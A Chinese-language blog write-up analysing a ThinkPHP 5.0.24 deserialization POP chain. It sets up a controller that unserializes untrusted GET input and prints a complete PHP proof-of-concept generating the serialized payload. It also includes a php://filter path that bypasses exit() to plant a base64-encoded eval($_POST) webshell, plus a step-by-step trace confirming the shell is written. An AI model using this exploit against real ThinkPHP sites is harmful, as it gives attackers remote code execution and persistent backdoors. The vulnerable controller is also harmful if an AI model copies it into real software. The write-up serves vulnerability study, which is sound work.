1. 概述
总体思路就是先全局搜索可以利用的魔法函数作为入口,比如__destruct,然后再一步步构造pop链往漏洞触发点跳
根据大佬的指点漏洞触发点在thinkphp/library/think/console/Output.php的__call方法
public function __call($method, $args)
    {
        if (in_array($method, $this->styles)) {
            array_unshift($args, $method);
            return call_user_func_array([$this, 'block'], $args); ## 漏洞触发点,这里可以做为跳板,来触发漏洞
        }

        if ($this->handle && method_exists($this->handle, $method)) {
            return call_user_func_array([$this->handle, $method], $args);
        } else {
            throw new Exception('method not exists:' . __CLASS__ . '->' . $method);
        }
    }
2. 环境搭建
Windows、PHPStudy(PHP5.6.27)、ThinkPHP5.0.24;
ThinkPHP5.0.24 下载地址如下:
https://www.thinkphp.cn/download/1279.html
搭建好如下图所示:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UF87bEvk-1648394538253)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327115153591.png)]](https://img-blog.csdnimg.cn/62f42997a1fc470e8752180f3124e7c8.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
先来写一个入口函数,将application\index\controller\Index.php修改为:
<?php
namespace app\index\controller;

class Index
{
    public function index()
    {
        if(isset($_GET['data'])){
            #echo base64_decode($_GET['data']);
            #echo '</br>';
            #echo 'aaa';
            $data = base64_decode($_GET['data']);
            unserialize($data);
        }else{
            highlight_file(__FILE__);
        }
        #return '<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span style="font-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a href="http://www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="ad_bd568ce7058a1091"></think>';
    }
}
至此环境就完全搭建好了。
3. POP链与POC
这里直接上大佬给的POP链图
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MERvS92s-1648394538254)(C:\Users\91136\Desktop\t01811445c8ddbe04a2.png)]](https://img-blog.csdnimg.cn/2dc39a74112c48508c685572e4395a36.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
poc如下:
<?php

namespace think\process\pipes;
abstract class Pipes
{
}

use think\model\Pivot;

class Windows extends Pipes
{
    private $files = [];

    function __construct()
    {
        $this->files = [new Pivot()];
    }
}

namespace think;

abstract class Model
{
    protected $append = [];
    protected $error;
    protected $parent;
}

namespace think\model;

use think\Model;
use think\console\Output;
use think\model\relation\HasOne;

class Pivot extends Model
{
    public $parent;

    function __construct()
    {
        $this->append = ["getError" => "getError"];
        $this->parent = new Output();
        $this->error = new HasOne();
    }
}

namespace think\db;

use think\console\Output;

class Query
{
    protected $model;

    function __construct()
    {
        $this->model = new Output();
    }
}

namespace think\model;
abstract class Relation
{
    protected $selfRelation;
    protected $query;
}

namespace think\model\relation;

use think\model\Relation;

abstract class OneToOne extends Relation
{
    protected $bindAttr = [];
}

use think\db\Query;

class HasOne extends OneToOne
{
    function __construct()
    {
        $this->selfRelation = false;
        $this->query = new Query();
        $this->bindAttr = [1 => "file"];
    }
}

namespace think\console;

use  think\session\driver\Memcached;

class Output
{
    private $handle = null;
    protected $styles = [];

    function __construct()
    {
        $this->handle = new Memcached();
        $this->styles = ["getAttr"];
    }
}

namespace think\session\driver;

use think\cache\driver\File;

class Memcached
{
    protected $handler = null;
    protected $config = [];

    function __construct()
    {
        $this->handler = new File();
        $this->config = [
            'session_name' => '',
            'expire' => null,
        ];
    }
}


namespace think\cache\driver;
class File
{
    protected $options = [];
    protected $tag;

    function __construct()
    {
        $this->options = [
            'expire' => 0,
            'cache_subdir' => false,
            'prefix' => '',
            'path'=>'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../a.php',
            'data_compress' => false,
        ];
        $this->tag = true;
    }

    public function get_filename()
    {
        $name = md5('tag_' . md5($this->tag));
        $filename = $this->options['path'];
        $pos = strpos($filename, "/../");
        $filename = urlencode(substr($filename, $pos + strlen("/../")));
        return $filename . $name . ".php";
    }
}


use think\process\pipes\Windows;

echo base64_encode(serialize(new Windows()));#payload

echo "\n";
$f = new File();
echo $f->get_filename();#获取shell的文件名
这里我自己也整理了一下poc画成了图的形式,方便理解
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-L21NFXKM-1648394538254)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327120453349.png)]](https://img-blog.csdnimg.cn/a584f92c921c4bbe86971fed2b07f3cd.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
整个的一个调用栈为
index.php:8, app\index\controller\Index->index()
Windows.php:59, think\process\pipes\Windows->__destruct()
Windows.php:163, think\process\pipes\Windows->removeFiles()
Windows.php:163, file_exists()
Model.php:2267, think\Model->__toString()
Model.php:936, think\Model->toJson()
Model.php:912, think\Model->toArray()
Output.php:212, think\console\Output->__call()
Model.php:912, think\console\Output->getAttr()
Output.php:212, call_user_func_array()
Output.php:124, think\console\Output->block()
Output.php:143, think\console\Output->writeln()
Output.php:154, think\console\Output->write()
Memcache.php:94, think\session\driver\Memcache->write()
File.php:160, think\cache\driver\File->set()
File.php:160, think\cache\driver\File->set()
4. 漏洞分析
起点是thinkphp/library/think/process/pipes/Windows.php的removeFiles方法
    public function __destruct()
    {
        $this->close();
        $this->removeFiles();
    }
跟进removeFiles方法
    private function removeFiles()
    {
        foreach ($this->files as $filename) {
            #var_dump($filename);
            #die();
            if (file_exists($filename)) {
                @unlink($filename);
            }
        }
        $this->files = [];
    }
跳板:可以看到里面有个file_exists判断,$filename为$this->files所以我们可控,如果$filename为一个对象,那么就会触发这个对象的__tostring方法

全局搜索__tostring方法,这里我们选择model类的tostring方法

但是呢因为这里的model是一个抽象类,其意义在于被扩展,所以我们不能让$this->files=new model,全局搜索一下看谁继承了model类
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-yh1NHqmH-1648394538255)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327123210734.png)]](https://img-blog.csdnimg.cn/6477380743644f3ca969e8bae096a0db.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
可以看到一共有两个,随便选一个即可,这里我选择的是pivot类
所以$this->files=[new Pivot()]
因此从上面的file_exists,我们就跳到了model类的tostring方法
跟进tojson方法
model.php
   public function toJson($options = JSON_UNESCAPED_UNICODE)
    {
        #echo '123';
        #die();
        return json_encode($this->toArray(), $options);
    }
跟进toarray方法
model.php
    public function toArray()
    {
        $item    = [];
        $visible = [];
        $hidden  = [];

        $data = array_merge($this->data, $this->relation);

        // 过滤属性
        if (!empty($this->visible)) {
            $array = $this->parseAttr($this->visible, $visible);
            $data  = array_intersect_key($data, array_flip($array));
        } elseif (!empty($this->hidden)) {
            $array = $this->parseAttr($this->hidden, $hidden, false);
            $data  = array_diff_key($data, array_flip($array));
        }

        foreach ($data as $key => $val) {
            if ($val instanceof Model || $val instanceof ModelCollection) {
                // 关联模型对象
                $item[$key] = $this->subToArray($val, $visible, $hidden, $key);
            } elseif (is_array($val) && reset($val) instanceof Model) {
                // 关联模型数据集
                $arr = [];
                foreach ($val as $k => $value) {
                    $arr[$k] = $this->subToArray($value, $visible, $hidden, $key);
                }
                $item[$key] = $arr;
            } else {
                // 模型属性
                $item[$key] = $this->getAttr($key);
            }
        }
        // 追加属性(必须定义获取器)
        if (!empty($this->append)) {
            foreach ($this->append as $key => $name) {
                if (is_array($name)) {
                    // 追加关联对象属性
                    $relation   = $this->getAttr($key);
                    $item[$key] = $relation->append($name)->toArray();
                } elseif (strpos($name, '.')) {
                    list($key, $attr) = explode('.', $name);
                    // 追加关联对象属性
                    $relation   = $this->getAttr($key);
                    $item[$key] = $relation->append([$attr])->toArray();
                } else {
                    $relation = Loader::parseName($name, 1, false);
                    if (method_exists($this, $relation)) {
                        $modelRelation = $this->$relation();
                        $value         = $this->getRelationData($modelRelation);

                        if (method_exists($modelRelation, 'getBindAttr')) {
                            $bindAttr = $modelRelation->getBindAttr();
                            if ($bindAttr) {
                                foreach ($bindAttr as $key => $attr) {
                                    $key = is_numeric($key) ? $attr : $key;
                                    if (isset($this->data[$key])) {
                                        throw new Exception('bind attr has exists:' . $key);
                                    } else {
                                        $item[$key] = $value ? $value->getAttr($attr) : null;
                                    }
                                }
                                continue;
                            }
                        }
                        $item[$name] = $value;
                    } else {
                        $item[$name] = $this->getAttr($name);
                    }
                }
            }
        }
        return !empty($item) ? $item : [];
    }
进入到toarray方法后,现在就应该考虑如何调用漏洞触发点即如何调用Output.__call()
这块一共有三处可以调用__call方法,根据大佬提示,这里我们选择第三处
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-l4I5OjhY-1648394538255)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327123805313.png)]](https://img-blog.csdnimg.cn/c96a8328ea184e388c21675edb477903.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
如果我们找这一处作为跳板的话,我们就得让$value=new output();并且代码要能顺利执行到这里来
可以看到我们要到912行,需要经过几个判断
| 判断 | 处理 |
|---|---|
| if (!empty($this->append)) | $this->append这个我们是可控的,所以只要让其非空即可 |
| if (is_array($name)) | 因为$name来自$this->append,所以也很好绕过,只要让$name不是数组即可 |
| elseif (strpos($name, ‘.’)) | 因为$name来自$this->append,所以也很好绕过,只要让$name不包含.即可 |
| 成功进入else分支 |
现在我们要进入if (method_exists($this, $relation))里面
因为$relation来自$name,这里的parseName函数可以等价看成$relation=$name,而$name我们又可控所以$relation可控,我们只需要让$relation为一个model类存在的方法即可,经过一番观察发现,model类的getError()函数其功能简单,且返回值$this->error可控,所以这里的$relation=‘getError’;
接下来就执行了geterror函数,因为其返回值可控所以$modelRelation可控
继续往下走,进入getRelationData函数
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kgGBY4dY-1648394538256)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327124957005.png)]](https://img-blog.csdnimg.cn/60079bc350194e75ad9478f56473fbf7.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
刚才我们就说过为了能跳到output的__call方法,我们就得让$value=new output();
所以现在目的就是进入if并且让$value=new output();,因为$this->parent可控,所以进入if后赋值很简单,那么现在问题就是怎么满足if判断
第一个是$this->parent不能为null,这个变量我们可控所以不用担心
第二个是!$modelRelation->isSelfRelation(),得让其返回值不为空:
$modelRelation我们可控,所以得找一个包含有这个方法的类并且返回值不为空,可以看到Relation类有这个方法,但是这是一个抽象类,不能实例化,所以要找其子类
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mIXaPGmR-1648394538256)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327205434416.png)]](https://img-blog.csdnimg.cn/77f392041a2b43b083608594f24c4169.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
第三个是get_class($modelRelation->getModel()) == get_class($this->parent),我们知道$this->parent要为output类,所以$modelRelation->getModel()也要返回为output类,其次我们也要要求$modelRelation必须要有getModel()方法,查找一下发现Relation这个类也有getModel()方法
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mvluUifW-1648394538256)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327210152621.png)]](https://img-blog.csdnimg.cn/ae3bf54c19b84c8d951e361af0e6a913.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
所以这里总结下来就是:$modelRelation必须包含getModel()和isSelfRelation()方法,且$modelRelation必须为Relation的子类
所以$modelRelation就从下面这几个选吧
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HTwPOKgV-1648394538257)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327210514093.png)]](https://img-blog.csdnimg.cn/67fe0733e03445d1af34cc81ed0ceac5.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
这里大概定了一下$modelRelation的范围,继续往下看
回到model.phpde 904行
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-pP6kV2Wl-1648394538257)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327210653474.png)]](https://img-blog.csdnimg.cn/3dfa72d0452f4490bb93dc892296193a.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
可以看到$modelRelation需要有getBindAttr方法,继续全局搜索一下,发现onetoone这个类有这个方法,并且这个类也是onetoone的子类,ok那么我们就让$modelRelation为这个类
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-omBxzy1U-1648394538257)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327211045741.png)]](https://img-blog.csdnimg.cn/7173d7a8445d4531b6c397ad0d844186.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
但是!这还是一个抽象类,不能进行实例化,所以我们得选择他的子类,一共有两个,选择哪个都无所谓,只是构造poc时有所不同罢了,这里我选择hasone类
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gPEqz7My-1648394538258)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327211335072.png)]](https://img-blog.csdnimg.cn/c8cbce60858544ae96f0340998f21d60.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
所以$this->error=$modelRelation=new hasone()
# 梳理一下$modelRelation
$modelRelation=new hasone()继承onetoone继承relation
现在确定了$modelRelation再回去看看那个getRelationData函数
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-VJUbAArC-1648394538258)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327124957005.png)]](https://img-blog.csdnimg.cn/52cff9abd0c641b6b8b362687018ee61.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
$this->parent 我们可控,这里为了让$value为output对象,所以让$this->parent=new output()
!hasone->isSelfRelation(),跟进isSelfRelation(),这里的$this->selfRelation我们可控,令其为false,可以使!$modelRelation->isSelfRelation()判断为真
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ZQ4sQc8s-1648394538258)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327212049549.png)]](https://img-blog.csdnimg.cn/2fc018f004784e229965660260ca2272.png)
get_class($modelRelation->getModel()) == get_class($this->parent))
跟进hasone->getModel(),这里的$this->query我们可控
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-m3LGuxlY-1648394538258)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327212345791.png)]](https://img-blog.csdnimg.cn/1f4fcf62b4de4c218d00dbc199fa25c2.png)
全局搜索一下getModel(),发现query类的getmodel很好用,我们只需要让$this->query=new query,并且query类的$this->model为new output()即可
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-wqJUeWdT-1648394538259)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327212523497.png)]](https://img-blog.csdnimg.cn/56f8a8bc4f884ec7b0ec3c8642599810.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
这样$modelRelation->getModel()的返回值就是output对象,又因为$this->parent为output对象,所以可使get_class($modelRelation->getModel()) == get_class($this->parent))判断为真
这样我们就进入了if里面并且让$value=new output();
然后return $value;
返回到model.php的904行
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qgDR5rpE-1648394538259)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327213045504.png)]](https://img-blog.csdnimg.cn/50bfa2d8cea84320ade136e93506d0b2.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
hasone类存在getBindAttr方法所以进入if
进入$bindAttr = $modelRelation->getBindAttr();
跟进看一下,非常简单,$this->bindAttr我们可控,可以让$bindAttr为我们任何想要的对象
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jLydR1bD-1648394538259)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327213330916.png)]](https://img-blog.csdnimg.cn/8bdd2775a0964a30b1368f0e693b41d1.png)
继续往下走,从906到907行我们可以看出来我们得让$this->bindAttr必须为一个非空的数组
然后到909行,这里的$this->data我们可控,直接让其为空,就可以到912行,终于到了我们想要的点!!!
这里的参数$attr是根据$bindAttr来的,而$bindAttr我们可控,所以$attr可控,这里的$attr取什么值都无所谓,重要的是$value=output(),因为output类没有getAttr方法,所以就可以触发output类的call方法了
跟进到output类的call方法
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-0EhLYy2E-1648394538259)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327214450120.png)]](https://img-blog.csdnimg.cn/aad2d12b04ff426fb7e7ff3de1515ce4.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
从最开始可知,我们要进入的是212行的漏洞触发点,所以要先满足if判断
首先$method为"getAttr",而$this->styles我们可控,就让其等于[“getAttr”]即可进入if
进入后首先给$args数组插了一个值$method,这里无所谓,我们并不需要$args
接着往下走,调用block函数,跟进,可以看到调用了writeln方法,这里的参数是啥都无所谓,因为我们的payload不在这里
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-XCqHSSH3-1648394538260)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327214954040.png)]](https://img-blog.csdnimg.cn/8b725becdde64d76adcf8668805670de.png)
跟进,注意这里的第二个参数为true
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HmGPFmH5-1648394538260)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327215159152.png)]](https://img-blog.csdnimg.cn/7d7e0cc5f5a642db995c8be03e6788f4.png)
继续跟进,这里的$this->handle我们可控,所以得找一个类作为跳板了,注意这里的$newline为true
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HII3plq0-1648394538260)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327215259277.png)]](https://img-blog.csdnimg.cn/e511271a65144ee1873652d293eddbda.png)
全局搜索write函数,经过大佬指点,这里我们可以选择Memcached 类的write方法,所以令$this->handle=new Memcached ()
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-fw2ttw9n-1648394538260)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327215459868.png)]](https://img-blog.csdnimg.cn/c7bf41e0047247cf8b42a3f61eb46ebb.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
那就继续跟进,Memcached 类的$this->handler依然可控,因为think\cache\driver\File中的set() 方法可以写文件,所以我们这里的$this->handler=new file()
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9nFAqcbf-1648394538260)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327215641587.png)]](https://img-blog.csdnimg.cn/ac488549986e486f9e41bbbeed0fb2c4.png)
这样就调用了file类的set方法,注意这里的$sessData传参过来为true
跟进set方法
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jxQ02OCA-1648394538261)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327220044993.png)]](https://img-blog.csdnimg.cn/76973c1a85d3414d8281fa2c6fa43801.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
注意这里因为传参进来时$value=true,这就不能让我们写进去webshell了
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-x40M6K54-1648394538261)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327220251787.png)]](https://img-blog.csdnimg.cn/cc3b046fa7b84b77ab2d15eb33629f43.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
但是确实第一次我们无法写入,我们继续往下走可以看到一个setTagItem方法,参数为$filename,跟进
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-1yt8qVtE-1648394538261)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327220433277.png)]](https://img-blog.csdnimg.cn/9758837f85f046fab835e5b3aa4ccfb5.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
我们可以看到在198行,$filename的值被赋给了$value,然后又调用了一次set方法,这时候文件名成了文件内容,所以说只要我们文件名构造的得当我们就能写入webshell
而$filename为getCacheKey产生的
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YpWi3XIO-1648394538261)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327220729856.png)]](https://img-blog.csdnimg.cn/f3352374c940427880b663c52a48b388.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
跟进看看,这里的$this->options[‘cache_subdir’],$this->options[‘prefix’]我们可控,所以很容易就不走这些分支。所以总的来说即首先给$name进行了MD5,然后在80行给其添加了一个前缀$this->options[‘path’](这个我们可控)和一个后缀.php,最后return $filename
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-95g7Ftfn-1648394538261)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327220746107.png)]](https://img-blog.csdnimg.cn/a1047adcd54249458f6f7a3802f5a531.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
分析:$name我们可控但是会经过md5处理,所以不能写我们的payload,所以我们的payload就写在这个$this->options[‘path’]
返回之后继续往下走,可以看到
$data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
我们得绕过exit,因为就算我们写入了shell,但是执行到exit就结束了,并不会执行后面的shell代码
另外还有一点就是windows下写文件时文件名不能包含?、<这些字符,也就要求我们$filename里面不能包含?、<这些字符
本来我们的$this->options['path']='php://filter/write=string.rot13/resource=./<?cuc @riny($_TRG[_]);?>',但是很遗憾在windows下因为文件名包含了特殊字符所以这个payload不起作用
这里根据大佬的解答,我知道了payload应该这么写,我的理解是windows下写不能用rot13编码绕过exit,应该用base64编码绕过,但是由于伪协议中存在resource=所以会使的base64解码失败(base64编码的数据=号只会出现在最后,不会出现在中间),所以应该找一个解码器配合其使用所以找到了convert.iconv.utf-8.utf-7,这个首先把=变为+AD0-,然后这个刚好可以被base64解码这就使得解码时不会报错,我们的shell最终也就被成功的解码出来(注:这里的PD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g解码出来就是一句话木马)
$this->options['path']='php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../a.php'
附上链接:https://xz.aliyun.com/t/7457
好了,回到刚才
如此,在第一次进入set时,
$filename = php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOz8+/…/a.phpc9a7cef7c410e3ea21c4287f392fd663.php
$data = <?php
//000000000000
exit();?>
b:1;
这时候会写入文件名为a.phpc9a7cef7c410e3ea21c4287f392fd663.php,内容为$data的文件
然后在161行进入setTagItem函数,参数$filename=php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOz8+/…/a.phpc9a7cef7c410e3ea21c4287f392fd663.php
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mKVOSkMV-1648394538262)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327224118707.png)]](https://img-blog.csdnimg.cn/55413b2106054222a011334bb84427a3.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
经过一些列处理,到198行时
$value = $name = php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOz8+/…/a.phpc9a7cef7c410e3ea21c4287f392fd663.php
$key = ‘tag_’ . md5($this->tag);
然后再执行一次set函数
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-umMXCx1p-1648394538262)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327224437072.png)]](https://img-blog.csdnimg.cn/bc54dd39ee0f4ed6bb087ecb568ea84f.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
经过getcachekey函数后
$filename为$this->options[‘path’].md5(‘tag_’ . md5($this->tag)).’.php’即php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOz8+/…/a.php3b58a9545013e88c7186db11bb158c44.php
$data为<?php
//000000000000
exit();?>
s:154:“php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOz8+/…/a.phpc9a7cef7c410e3ea21c4287f392fd663.php”;
然后file_put_contents,在文件名是伪协议的帮助下,对内容$data首先convert.iconv.utf-8.utf-7解码然后convert.base64-decode解码并输出到文件中,文件名为a.php3b58a9545013e88c7186db11bb158c44.php
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-CiqjxiUY-1648394538262)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327224829587.png)]](https://img-blog.csdnimg.cn/d01a8e6f87a545608b93c38d1b7801eb.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
shell文件就在网站根目录下,打开看下,发现写入shell成功
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-E5hcXgzK-1648394538262)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327224902648.png)]](https://img-blog.csdnimg.cn/c0c376d1efa949b58d531e8348c210f9.png)
来个phpinfo
